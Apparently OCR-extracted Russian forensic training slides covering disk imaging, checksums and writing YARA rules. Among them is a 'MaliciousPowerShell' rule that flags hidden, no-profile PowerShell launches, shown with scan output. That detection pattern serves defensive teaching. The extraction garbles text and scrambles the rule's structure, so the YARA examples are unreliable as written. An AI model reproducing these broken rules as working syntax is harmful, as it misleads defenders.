



#### **Практика**: **Создание Копии физического диска** $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$





#### **Практика**: **Монтирование копий дисков** $\begin{pmatrix} 0 \\ 1 \end{pmatrix}$







## **Контрольные суммы**

#### MD5

• 27304b246c7d5b4e149124d5f93c5b01

SHA1

• e50d9e3bd91908e13a26b3e23edeaf577fb3a095

SHA256

• 3337e3875b05e0bfba69ab926532e3f179e8cfbf162ebb60ce58a0281437a7ef





#### **Практика**: **подсчет контрольной суммы файла** $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$



### |GROUP|iB|

## **YARA-ПРАВИЛА**

```
rule ИмяПравила
  meta:
   description = "KparKoe onMcaHMe\ npab\nstrings:
   $а = "уникальная строка"
   $b = "еще одна уникальная строка"
 condition:
   $a or $b
```




### Управляющие последовательности



## GROUP<sup>IB</sup>

## **Модификаторы**





#### и от регистра

#### рокими символами

и она не окружена мволами

## Операторы



## $|GROUP|IB|$



#### **Практика**: **Написание и использование** YARA- $\bullet$ **правил**

rule MaliciousPowerShell {

```
$p = "powershell" nocase
$1 = "-nop" nocase
```
meta:

```
description = "Detects malicious PowerShell"
```
strings:

```
$2 = "-w hidden" nocase
```
condition:

```
$p and ($1 or $2)
```
**Command Prompt** 

G:\Написание и использование YARA-правил>yara64.exe MaliciousPowerShell.yar -r H:\Users\Public MaliciousPowerShell H:\Users\Public\Documents\temp.bat G: \Написание и использование YARA-правил>



}

## **Больше информации о** YARA-**Правилах**

yara Documentation **Release 3.10.0** 

**Victor M. Alvarez** 

#### Официальная документация YARA:

https://buildmedia.readthedocs.org/media/pdf/yara/latest /yara.pdf

Jun 13, 2019





# **Таймлайны**

